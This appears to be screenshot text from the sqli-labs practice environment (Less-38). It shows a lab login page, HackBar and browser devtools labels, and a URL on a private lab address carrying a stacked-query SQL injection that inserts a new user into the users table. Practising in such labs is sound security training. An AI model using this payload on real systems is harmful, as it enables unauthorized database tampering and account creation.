 Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB SERIES-38
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-38/?id=1';insert into users(id,username,password)values(15,'jayjay','aaa666');--+